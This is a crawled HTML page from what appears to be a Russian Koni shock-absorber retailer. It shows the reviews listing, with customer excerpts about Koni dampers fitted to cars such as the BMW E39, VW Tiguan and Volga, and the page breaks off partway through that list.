

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koni.ru/kompaniya/otzyvy/opyt-ekspluatatsii/www.offclub.ru?tag=BMW%20F30
body_size: 19261
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
    <meta name="robots" content="index, follow" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/main/core/css/core.min.css?15345161152854" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15449626771861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.min.css?154496267515191" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_date.min.css?15345161159658" type="text/css"  rel="stylesheet" />
<link href="/local/templates/koni/components/bitrix/news/feedbacks/bitrix/news.list/.default/style.css?1534516123150" type="text/css"  rel="stylesheet" />
<link href="/local/templates/koni/components/bitrix/system.pagenavigation/koni/style.min.css?1534516123659" type="text/css"  rel="stylesheet" />
<link href="/local/templates/koni/partials/bootstrap.css?153451612324732" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/fonts/fonts.css?15345161238554" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/OwlCarousel/owl.carousel.min.css?15345161232936" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/jQueryFormStyler/jquery.formstyler.css?15345161232169" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/jscrollpane/jquery.jscrollpane.css?15345161231573" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/FancyBox/jquery.fancybox.min.css?153451612313894" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/AnimateCss/animate.css?153451612323848" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/components/bitrix/sale.basket.basket.line/fly_top/style.min.css?15345161233567" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?153451610920704" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/components/plastilin/main.feedback/feedback/style.min.css?1534516123251" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/template_styles.css?1687694171185479" type="text/css"  data-template-style="true"  rel="stylesheet" />



                <title>Отзывы</title>
</head>
<body>
<header class="main-header">
    <div class="main-header__actions">
        <div class="main-header__hamburger _js-menu-toggle">
            <div class="menu">
                <span class="menu__global menu__global_top"></span>
                <span class="menu__global menu__global_middle"></span>
                <span class="menu__global menu__global_bottom"></span>
            </div>
        </div>
        <div class="main-header__search">
            <div class="search-icon">
                <span class="search-icon__picture"></span>
            </div>
        </div>
    </div>
    <a class="main-phone main-header__main-phone" href="tel:+79857660270" > 8 985 766 02 70 </a>    <div id="bx_basketFKauiI" class="simple-basket">
    <!--'start_frame_cache_bx_basketFKauiI'-->            <span class="simple-basket__price">0 руб.</span>
    <!--'end_frame_cache_bx_basketFKauiI'--></div>
    <a class="main-header__logo" href="/">
        <img src="/local/templates/koni/images/logo.jpg">
    </a>
</header><!--main-header-->

<div class="main-search">

        <div class="search-form">
<form class="main-search__wrap" action="/search/index.php">
<input type="text" class="main-search__field"  placeholder="Поиск по артикулу или OEM номеру" name="q" value="" size="15" maxlength="50" /></td>
            <input type="submit" name="s" class="main-search__submit" value="">
<!--			<td align="right"><input name="s" type="submit" value="--><!--" /></td>-->
</form>
</div>

<!--<form class="main-search__wrap">-->
<!--<input type="search" class="main-search__field" placeholder="Поиск по уникальному номеру ...">-->
<!--</form>-->
</div>

<div class="navigation">
    <div class="navigation__hamburger _js-menu-toggle">
        <div class="menu  navigation__menu">
            <span class="menu__global menu__global_top"></span>
            <span class="menu__global menu__global_middle"></span>
            <span class="menu__global menu__global_bottom"></span>
        </div>
    </div>
		<div class="simple-auth navigation__simple-auth">
			<a class="simple-auth__link" href="javascript:void(0);" data-toggle="modal" data-target="#auth_login">Вход</a>
			<span class="simple-auth__link">/</span>
			<a class="simple-auth__link" href="javascript:void(0);" data-toggle="modal" data-target="#auth_register">Регистрация</a>
		</div>
    <a class="main-phone main-header__main-phone" href="tel:+79857660270" > 8 985 766 02 70 </a>    
<nav class="main-navigation navigation__main-navigation">
<ul class="main-navigation__list">


	
	
					<li class="main-navigation__item ">
                <a href="/oformit-zakaz/" class="main-navigation__link">Оформить заказ</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/oformit-zakaz/kak-kupit/" class="main-navigation__sub-link ">Как купить</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/oformit-zakaz/dostavka/" class="main-navigation__sub-link ">Доставка</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/oformit-zakaz/garantii/" class="main-navigation__sub-link ">Гарантии</a>
                </li>
			
	
	

			</ul></li>	
	
					<li class="main-navigation__item ">
                <a href="/podderzhka/" class="main-navigation__link">Поддержка</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/podderzhka/voprosy-i-otvety/" class="main-navigation__sub-link ">Вопросы и ответы</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/podderzhka/rukovodstva-i-dokumentatsiya/" class="main-navigation__sub-link ">Руководства и документация</a>
                </li>
			
	
	

			</ul></li>	
	
					<li class="main-navigation__item ">
                <a href="/mediatsentr/" class="main-navigation__link">Медиацентр</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/mediatsentr/novosti/" class="main-navigation__sub-link ">Новости</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/mediatsentr/obzory/" class="main-navigation__sub-link ">Обзоры</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/mediatsentr/video/" class="main-navigation__sub-link ">Видео</a>
                </li>
			
	
	

			</ul></li>	
	
					<li class="main-navigation__item _selected">
                <a href="/kompaniya/" class="main-navigation__link">Компания</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/holland/" class="main-navigation__sub-link ">Сделано в Голландии</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/filosofiya-i-tekhnologii/" class="main-navigation__sub-link ">Философия и технологии</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/testy/" class="main-navigation__sub-link ">Тесты</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/otzyvy/" class="main-navigation__sub-link _selected">Отзывы</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/kontakty/" class="main-navigation__sub-link ">Контакты</a>
                </li>
			
	
	

	</ul></li>
</ul>
</nav><!--!main-navigation navigation__main-navigation-->
    <div class="navigation__contacts">
        <div class="navigation__contacts-wrap">
<a class="main-phone main-header__main-phone" href="tel:+79857660270" > 8 985 766 02 70 </a>        </div>
    </div>
    <div class="navigation__actions">
        <span class="navigation__title">Присоединяйтесь</span>
        <form action="" class="subscribe navigation__subscribe">
            <input class="subscribe__input subscribe__input_background_gray" placeholder="Ваш E-mail">
            <button class="subscribe__submit subscribe__submit_background_red"></button>
        </form>
        <div class="social">
            <a href="javascript:void(0)" class="social__link social__link_icon_vk-gray"></a>
            <a href="javascript:void(0)" class="social__link social__link_icon_youtube-gray"></a>
        </div>
    </div>
</div><!--!navigation-->

<div id="flyingcart">

<div id="bx_basketT0kNhm" class="bx-basket bx-opener"><!--'start_frame_cache_bx_basketT0kNhm'-->    <div class="flyingcart__header">
        <div class="flyingcart__title">
            <span class="flyingcart__title_text">Ваша корзина</span>
        </div>
        <div class="flyingcart__close"></div>
    </div>
    <div class="flyingcart__main">

        <div id="basket_main" class="flying_slide">
            <p class="flying__no_products">В вашей корзине нет товаров</p>
        </div>

    </div>
    <div class="flyingcart__footer">
    </div>

	<!--'end_frame_cache_bx_basketT0kNhm'--></div>
        <div id="order_main" class="flying_slide">

<a name="order_form"></a>

<div class="row order-checkout" id="order_form_div">
	<NOSCRIPT>
		<div class="errortext">Для оформления заказа необходимо включить JavaScript. По-видимому, JavaScript либо не поддерживается браузером, либо отключен. Измените настройки браузера и затем <a href="">повторите попытку</a>.</div>
	</NOSCRIPT>

	
	<div class="col-xs-12 bx_order_make">
					<form class="row" action="/kompaniya/otzyvy/opyt-ekspluatatsii/www.offclub.ru" method="POST" name="ORDER_FORM" id="ORDER_FORM" enctype="multipart/form-data">
	<input type="hidden" name="sessid" id="sessid" value="8ccbf4450d7773e80d28dbfd94031626" />	<div class="col-xs-12" id="order_form_content">
	    <fieldset class="order__fieldset">
        <legend class="order__legend">Информация о покупателе:</legend>
        <div class="order__content">
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Тип плательщика</label></div>
                <div class="col-xs-8">
                    <div class="row">
				                        <div class="col-xs-6">
                            <label class="custom-control custom-radio" for="PERSON_TYPE_1">
                                <input class="custom-control-input" type="radio" id="PERSON_TYPE_1" name="PERSON_TYPE" value="1" checked="checked" />
                                <span class="custom-control-indicator"></span>
                                <span class="custom-control-description">
                                    <span class="order__name">Физическое лицо</span>
                                </span>
                            </label>
                        </div>
				                        <div class="col-xs-6">
                            <label class="custom-control custom-radio" for="PERSON_TYPE_2">
                                <input class="custom-control-input" type="radio" id="PERSON_TYPE_2" name="PERSON_TYPE" value="2" />
                                <span class="custom-control-indicator"></span>
                                <span class="custom-control-description">
                                    <span class="order__name">Юридическое лицо</span>
                                </span>
                            </label>
                        </div>
				                        <input type="hidden" name="PERSON_TYPE_OLD" value="1" />
                    </div>
                </div>
            </div>



<input type="hidden" name="showProps" id="showProps" value="N" />


													<div data-property-id-row="1" class="order__prop-wrap  prop_basket_1" data-code="ORDER_PROP_FIO">

						
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">ФИО <span class="order__req">*</span></label></div>
                <div class="col-xs-8">
                    <input class="form-control" type="text" maxlength="250" size="" value="" name="ORDER_PROP_1" id="ORDER_PROP_1" />
                                    </div>
            </div>

            </div>

						
							
													
												<div data-property-id-row="2" class="order__prop-wrap  prop_basket_2" data-code="ORDER_PROP_EMAIL">

						
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">E-Mail <span class="order__req">*</span></label></div>
                <div class="col-xs-8">
                    <input class="form-control" type="text" maxlength="250" size="" value="" name="ORDER_PROP_2" id="ORDER_PROP_2" />
                                    </div>
            </div>

            </div>

						
							
													
												<div data-property-id-row="3" class="order__prop-wrap  prop_basket_3" data-code="ORDER_PROP_PHONE">

						
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Телефон <span class="order__req">*</span></label></div>
                <div class="col-xs-8">
                    <input class="form-control" type="text" maxlength="250" size="" value="" name="ORDER_PROP_3" id="ORDER_PROP_3" />
                                    </div>
            </div>

            </div>

						
							
													
												<div data-property-id-row="22" class="order__prop-wrap  prop_basket_22" data-code="ORDER_PROP_Самовывоз">

													<input type="hidden" name="ORDER_PROP_22" value="">

							<div class="bx_block r1x3 pt8">
								Самовывоз															</div>

							<div class="bx_block r1x3 pt8">
								<input type="checkbox" name="ORDER_PROP_22" id="ORDER_PROP_22" value="Y">

															</div>

							<div style="clear: both;"></div>
							            </div>

						
							
													
												<div data-property-id-row="26" class="order__prop-wrap  prop_basket_26" data-code="ORDER_PROP_yandex">

													<input type="hidden" name="ORDER_PROP_26" value="">

							<div class="bx_block r1x3 pt8">
								Яндекс доставка  (Москва и МО(Заказывает и оплачивает клиент))															</div>

							<div class="bx_block r1x3 pt8">
								<input type="checkbox" name="ORDER_PROP_26" id="ORDER_PROP_26" value="Y">

															</div>

							<div style="clear: both;"></div>
							            </div>

						
							
													
												<div data-property-id-row="7" class="order__prop-wrap  prop_basket_7" data-code="ORDER_PROP_ADDRESS">

						            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Адрес доставки, транспортная компания</label></div>
                <div class="col-xs-8">
                    <textarea class="form-control" rows="3" cols="30" name="ORDER_PROP_7" id="ORDER_PROP_7"></textarea>
                    <span class="form-text">Название ТК ,адрес терминала ТК для доставки (город/улица/дом)</span>                </div>
            </div>
            </div>

						
							
													
						<input type="hidden" name="BUYER_STORE" id="BUYER_STORE" value="0" />
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Комментарий</label></div>
                <div class="col-xs-8"><textarea class="form-control" name="ORDER_DESCRIPTION" id="ORDER_DESCRIPTION"></textarea></div>
            </div>
        </div>
    </fieldset>

    <fieldset class="order__fieldset">
        <legend class="order__legend">Способ оплаты</legend>
        <div class="order__content">

					            <div class="row order__group">
                <label class="custom-control custom-radio" for="ID_PAY_SYSTEM_ID_1" onclick="BX('ID_PAY_SYSTEM_ID_1').checked=true;changePaySystem();">
                    <input class="custom-control-input"
                           type="radio"
                           name="PAY_SYSTEM_ID"
                           id="ID_PAY_SYSTEM_ID_1"
                           value="1"  checked="checked"                           onclick="changePaySystem();" />
                    <span class="custom-control-indicator"></span>
                                        <span class="custom-control-description">
                        <span class="order__name">Наличными / картой</span>
                        <span class="order__description">Оплата заказа наличными или картой при самовывозе.</span>
                    </span>
                                    </label>
            </div>
                    <div class="row order__group">
                <label class="custom-control custom-radio" for="ID_PAY_SYSTEM_ID_6" onclick="BX('ID_PAY_SYSTEM_ID_6').checked=true;changePaySystem();">
                    <input class="custom-control-input"
                           type="radio"
                           name="PAY_SYSTEM_ID"
                           id="ID_PAY_SYSTEM_ID_6"
                           value="6"                            onclick="changePaySystem();" />
                    <span class="custom-control-indicator"></span>
                                        <span class="custom-control-description">
                        <span class="order__name">Безналичный расчет</span>
                        <span class="order__description">По выставленному счету в банке. Счет будет выставлен на указанный Вами адрес электронной почты.</span>
                    </span>
                                    </label>
            </div>
                </div>
    </fieldset>
	
	</div>




			    <div id="confirm">

    </div>
			<input type="hidden" name="confirmorder" id="confirmorder" value="Y">
			<input type="hidden" name="profile_change" id="profile_change" value="N">
			<input type="hidden" name="is_ajax_post" id="is_ajax_post" value="Y">
			<input type="hidden" name="json" value="Y">
            <b id="order-total" style="display:none">0</b>
					</form>
		</div>
</div>        </div>

</div><div class="contact">
	<div class="contact-baner" style=""></div>
	<div class="container">
		<div class="row">
			<div class="col-xs-12">

				<div class="contact__bloc">
					<nav class="page-navigation">
						<ul class="page-navigation__list">
							<li class="page-navigation__item _name-navigation">
								<a href="#" class="page-navigation__link _name-navigation mobile__toggler">О компании</a>
							</li>
                            <li class="page-navigation__item">
                                <span class="page-navigation__arrows"></span>
                                <a class="page-navigation__link" href="/kompaniya/holland/">Сделано в Голландии</a>
                            </li>
                            <li class="page-navigation__item">
                                <span class="page-navigation__arrows"></span>
                                <a class="page-navigation__link" href="/kompaniya/filosofiya-i-tekhnologii/">Философия и технологии</a>
                            </li>
                            <li class="page-navigation__item">
                                <span class="page-navigation__arrows"></span>
                                <a class="page-navigation__link" href="/kompaniya/testy/">Тесты</a>
                            </li>
                            <li class="page-navigation__item _active">
                                <span class="page-navigation__arrows"></span>
                                <a class="page-navigation__link" href="/kompaniya/otzyvy/">Отзывы</a>
                            </li>
                            <li class="page-navigation__item">
                                <span class="page-navigation__arrows"></span>
                                <a class="page-navigation__link" href="/kompaniya/kontakty/">Контакты</a>
                            </li>
						</ul>
					</nav>


					<div class="breadcrumbs">
						<ul class="breadcrumbs__list">
							<li class="breadcrumbs__item">
								<a class="breadcrumbs__link" href="/" title="Главная">
									Главная
								</a>
							</li>
							<li class="breadcrumbs__item">/</li>
							<li class="breadcrumbs__item">
								<a class="breadcrumbs__link" href="/kompaniya/" title="Компания">
									Компания
								</a>
							</li>
							<li class="breadcrumbs__item">/</li>
							<li class="breadcrumbs__item _current">
								Отзывы
							</li>
						</ul>
					</div>



                    <div class="heading content__heading">Отзывы</div>
                    <div class="content__lead">
										</div>

                    <div class="content__news">
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-special-active-bmw-e39/">Koni Special Active BMW E39</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time">27.12.2023</time>
                                <div class="content__newsitem_text">Опыте использования амортизаторов SPECIAL ACTIVE на BMW E39</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-special-active-bmw-e39/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-special-active-h-r/">Koni Special Active + H&R</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time">22.10.2021</time>
                                <div class="content__newsitem_text">Для ценителей баланса комфорта и управляемости.</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-special-active-h-r/">подробнее</a>
	                        	<div class="tags" style="font-size:18px;padding-top:10px;">
		                        											<a href="?tag=koni special active">#koni special active</a>
																				<a href="?tag=8745-1388">#8745-1388</a>
																				<a href="?tag=VW Tiguan 2G">#VW Tiguan 2G</a>
																				<a href="?tag=H&R">#H&R</a>
											                        	</div>
	                        	                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-str-t-na-clio3/">KONI STR.T на Clio3</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time">14.06.2017</time>
                                <div class="content__newsitem_text">Сел в машину ... на мой взгляд- ваще никакой разницы! Кроме цвета и коробочек. Те что были - чёрные, а эти, национальные голландские, естественно оранжевые. Больше - Ничего.</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-str-t-na-clio3/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-na-ford-mondeo/">KONI на Ford Mondeo</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Хочу поделиться своей радостью...</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-na-ford-mondeo/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/poltora-mesyatsa-kak-priobrel-superba/">Полтора месяца, как приобрел «суперба»...</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Полтора месяца, как приобрел «суперба», и только вчера он поехал по-человечески. Собственно вчера были установлены стойки кони спорт, новые оригинальные пружины от европейской подвески и так далее. </div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/poltora-mesyatsa-kak-priobrel-superba/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/vtorye-ruki-bmw-3-serii-e30-e36/">Вторые руки: BMW 3-серии (E30, E36)</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Среди опробованных «тридцать шестых» было несколько машин с «желтыми» амортизаторами Koni Sport...</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/vtorye-ruki-bmw-3-serii-e30-e36/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/itak-otchet-posle-dvukh-mesyatsev-ekspluatatsii-i-6-tysyach-ochen-raznykh-dorog/">Итак, отчет после двух месяцев эксплуатации и 6 тысяч очень разных дорог...</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Итак, отчет после двух месяцев эксплуатации и 6 тысяч очень разных дорог. До этого стояли родные аморты, передние &#40;один точно&#41; текли.</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/itak-otchet-posle-dvukh-mesyatsev-ekspluatatsii-i-6-tysyach-ochen-raznykh-dorog/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-sport-i-eibach-sportline-na-e36/">KONI Sport и Eibach Sportline на E36</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">...я просто балдею от того как сейчас работает подвеска...</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-sport-i-eibach-sportline-na-e36/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koleya-ne-vyzyvaet-stolko-diskomforta-skolko-vyzyvala-ranshe/">Колея не вызывает столько дискомфорта, сколько вызывала раньше</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Колея не вызывает столько дискомфорта, сколько вызывала раньше. Машину не приходится отлавливать при очередном резком перестроении. </div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koleya-ne-vyzyvaet-stolko-diskomforta-skolko-vyzyvala-ranshe/">подробнее</a>
	                        	<div class="tags" style="font-size:18px;padding-top:10px;">
		                        											<a href="?tag=легковые">#легковые</a>
																				<a href="?tag=грузовые">#грузовые</a>
											                        	</div>
	                        	                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/ustanovka-koni-str-t-h-r/">Установка Koni str.t & H&R</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Остался доволен проделанным переоснащением, ощущение собранной, в меру жесткой, отлично управляемой машиной. </div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/ustanovka-koni-str-t-h-r/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-umerli-da-zdravstvuyut-koni-heavy-track-raid/">Кони умерли, да здравствуют Кони Heavy Track Raid</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Кончились амортизаторы Кони хэви трек, газ высокого давления. Прошли в районе 100 т.км. кончились оба одновременно. </div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-umerli-da-zdravstvuyut-koni-heavy-track-raid/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-po-krugu/">Koni по кругу</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Если со стоковыми амортизаторами тебя подбрасывало вверх и ты некоторое время проводил в этом подлете, а потом машина еще болталась по сложной формуле, то с хеви трэками машина как бы обтекает профиль препятствия, слегка тебя приподнимая и тут же возвращая на место.</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-po-krugu/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/na-avtomobile-byl-ustanovlen-polnyy-komplekt-klassicheskoy-podveski/">На автомобиле был установлен полный комплект классической подвески...</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">На автомобиле был установлен полный комплект классической подвески австралийской фирмы Old Man Emu &#40;OME&#41;, неплохо зарекомендовавший себя на протяжении 60-ти тысяч километров по разным дорогам и в разных режимах. </div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/na-avtomobile-byl-ustanovlen-polnyy-komplekt-klassicheskoy-podveski/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-special-active-na-vw-tiguan-2/">KONI Special Active на VW Tiguan 2</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Надоело на лежачих полицейских слушать отбой амортизаторов и жесткость подвески</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-special-active-na-vw-tiguan-2/">подробнее</a>
	                        	<div class="tags" style="font-size:18px;padding-top:10px;">
		                        											<a href="?tag=koni special active">#koni special active</a>
																				<a href="?tag=8745-1388">#8745-1388</a>
																				<a href="?tag=VW Tiguan 2G">#VW Tiguan 2G</a>
																				<a href="?tag=Skoda Kodiaq">#Skoda Kodiaq</a>
											                        	</div>
	                        	                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/amortizatory-koni-sport-eibach-prokit/">Амортизаторы Koni Sport & Eibach ProKit</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Отправили запчасти в этот же день после оплаты, считаю это достаточно быстро. Амортизаторы супер!</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/amortizatory-koni-sport-eibach-prokit/">подробнее</a>
	                        	<div class="tags" style="font-size:18px;padding-top:10px;">
		                        											<a href="?tag=koni sport">#koni sport</a>
																				<a href="?tag=BMW F30">#BMW F30</a>
											                        	</div>
	                        	                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/predpochteniya-volgi/">Предпочтения Волги</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">У амортизаторов Koni, которые подходят на Волгу, регулируется усилие отбоя.Тут уж как сам накрутишь. Ну а так, это лучший выбор для волги, если нужна отличная управляемость. По крайней мере, в кольцевых гонках, предпочтение отдают именно этим амортам.</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/predpochteniya-volgi/">подробнее</a>
	                        	<div class="tags" style="font-size:18px;padding-top:10px;">
		                        											<a href="?tag=koni">#koni</a>
																				<a href="?tag=Волга">#Волга</a>
																				<a href="?tag=ГАЗ-3102">#ГАЗ-3102</a>
											                        	</div>
	                        	                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-na-mitsubishi/">KONI на Mitsubishi</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Катался, катаюсь и буду кататься только на КОНЯХ!!</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-na-mitsubishi/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/postavil-koni-na-jeep-cherokee-2006-goda/">Поставил KONI на Jeep Cherokee 2006 года...</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Поставил KONI на Jeep Cherokee 2006 года, вещь офигенная, не знаю на сколько хватит, но пока рад до безобразия, после нескольких экспериментов по регулировке, был найден оптимальный для меня вариант, комфорт и управляемость на 100&#37; выше чем у штатных, контроль над дорогой 100&#37;-й, даже на убитой проселочной дороге. </div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/postavil-koni-na-jeep-cherokee-2006-goda/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/honda-civic-94-g-v-kuzov-eg/">Honda Civic 94 г.в., кузов EG...</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Был установлен&#40;давно..&#41; к-т аморторов Koni Sport &#43; пружины ноу.нейм с сильным занижением.</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/honda-civic-94-g-v-kuzov-eg/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/posle-ustanovki-koney-emotsiy-kucha-vsekh-neperedat/">После установки Коней эмоций куча всех непередать!)...</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
